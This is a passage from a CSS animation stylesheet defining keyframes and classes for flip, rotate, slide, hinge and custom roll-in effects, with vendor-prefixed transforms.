scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);-ms-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);-ms-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}.flipInX {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);-ms-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);-ms-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}.flipInY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);-ms-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);-ms-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateIn {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);-ms-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);-ms-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes slideOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes slideOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes slideOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@-webkit-keyframes hinge {0% {-webkit-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}@keyframes hinge {0% {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);-ms-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);-ms-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);-ms-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);-ms-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);-ms-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom {-webkit-animation-name: rollIncustom;animation-name: rollIncustom }@-webkit-keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom1 {-webkit-animation-name: rollIncustom1;animation-name: rollIncustom1;}@-webkit-keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom3 {-webkit-animation-name: rollIncustom3;animation-name: rollIncustom3;}@-webkit-keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom4{-webkit-animation-name: rollIncustom4;animation-name: rollIncustom4;}@-webkit-keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom5{-webkit-animation-name: rollIncustom5;animation-name: rollIncustom5;}@-webkit-keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom6{-webkit-animation-name: rollIncustom6;animation-name: rollIncustom6;}@-webkit-keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom7{-webkit-animation-name: rollIncustom7;animation-name: rollIncustom7;}@-webkit-keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom8{-webkit-animation-name: rollIncustom8;animation-name: rollIncustom8;}@-webkit-keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(200px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(500px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom9{-webkit-animation-name: rollIncustom9;animation-name: rollIncustom9;}@-webkit-keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(0px,-50px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(-10px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew2{0%{opacity:0;-webkit-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 